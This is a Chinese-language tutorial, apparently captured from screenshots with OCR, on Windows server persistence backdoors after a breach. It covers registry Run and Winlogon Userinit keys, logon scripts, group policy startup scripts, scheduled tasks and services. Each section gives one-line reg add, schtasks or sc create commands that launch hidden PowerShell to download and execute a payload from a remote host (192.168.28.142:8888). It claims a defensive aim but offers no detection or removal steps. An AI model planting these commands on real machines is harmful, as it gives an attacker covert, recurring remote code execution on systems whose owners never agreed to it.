 关键词：Windows系统后门、权限维持
在获取服务器权限后，通常会用一些后门技术来维持服务器权限，服务器一旦被植入后门，攻击者便如入无人之境。本文将
对常见的window服务端自启动后门技术进行解析，知己知彼方能杜绝后门。
0x01 注册表自启动
通过修改注册表自启动键值，添加一个木马程序路径，实现开机自启动。
常用的注册表启动键：
# Run键
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
# Winlogon\Userinit键
HKEY_CURRENT_USER\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\WindowsNT\CurrentVersion\Winlogon
类似的还有很多,关键词：注册表启动键值。
使用以下命令可以一键实现无文件注册表后门：
reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v "Keyname" /t REG_SZ /d
"C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8888/logo.gif'))\"" /f
Logon Scripts 后门
注册表路径：HKEY_CURRENT_USER\Environment\
创建字符串键值： UserInitMprLogonScript，键值设置为bat的绝对路径：c:\test.bat
userinit后门
在用户进行登陆时，winlogon运行指定的程序。根据官方文档,可以更改它的值来添加与删除程序。
利用USERINIT注册表键实现无文件后门：
[HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon]
"Userinit"="C:\\Windows\\system32\\userinit.exe,C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershel
l.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8888/logo.gif'))\""
0x02 组策略设置脚本启动
运行gpedit.msc进入本地组策略，通过Windows设置的“脚本(启动/关机)”项来说实现。因为其极具隐蔽性，因此常常被攻击者
利用来做服务器后门。
本地组策略编辑器
文件(F) 操作(A) 查看(V) 帮助(H)
本地计算机 策略
计算机配置
软件设置
Windows 设置
管理模板
用户配置
软件设置
Windows 设置
脚本(登录/注
安全设置
基于策略的 Q
Internet Exp
管理模板
脚本(登录/注销)
登录
显示 属性
描述:
数据包含用户登录脚本。
扩展 标准
登录 属性
脚本 PowerShell 脚本
Windows PowerShell 登录 脚本(用于 本地计算机)
名称 参数
向上(U)
向下(W)
添加(D)...
编辑(E)...
删除(R)
添加脚本
脚本名(N):
浏览(B)...
脚本参数(P):
确定 取消
Windows
显示文件(S)...
确定 取消 应用(A)
容易遇到的问题：脚本需全路径，如C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
0x03 计划任务
通过window系统的任务计划程序功能实现定时启动某个任务，执行某个脚本。
使用以下命令可以一键实现：
schtasks /create /sc minute /mo 1 /tn "Security Script" /tr "powershell.exe -nop -w hidden -c \"IEX
((new-object net.webclient).downloadstring(\"\"\"http://192.168.28.142:8888/logo.gif\"\"\"))\""
容易遇到的问题：cmd命令行执行单引号会被替换成双引号，故这里使用三个双引号替代。
计划脚本每 1 分钟运行一次。
任务计划程序
文件(F) 操作(A) 查看(V) 帮助(H)
任务计划程序 (本地)
任务计划程序库
触发器
在 2019/10/1 的 11:49 时 - 触发后，无限期地每隔 00:01:00 重复一次。
常规 触发器 操作 条件 设置 历史记录(已禁用)
名称: Security Script
位置: \
创建者: Administrator
描述:
操作
任务计划程序库
创建基本任务...
创建任务...
导入任务...
显示所有正在...
启用所有任务...
新文件夹...
查看
刷新
帮助
所选项
运行
结束
禁用
导出...
属性
删除
0x04 服务自启动
通过服务设置自启动，结合powershell实现无文件后门。
使用以下命令可实现：
sc create "KeyName" binpath= "cmd /c start powershell.exe -nop -w hidden -c \"IEX ((new-object
net.webclient).downloadstring('http://192.168.28.142:8888/logo.gif'))\""
/>
1268 词